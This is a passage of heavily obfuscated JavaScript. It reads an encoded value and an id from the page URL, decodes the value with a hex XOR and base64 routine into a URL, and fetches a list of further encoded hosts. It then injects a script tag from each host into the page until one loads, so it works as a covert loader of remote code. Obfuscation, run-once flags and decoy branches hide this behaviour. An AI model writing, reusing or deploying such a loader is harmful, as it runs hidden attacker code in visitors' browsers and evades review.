const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return 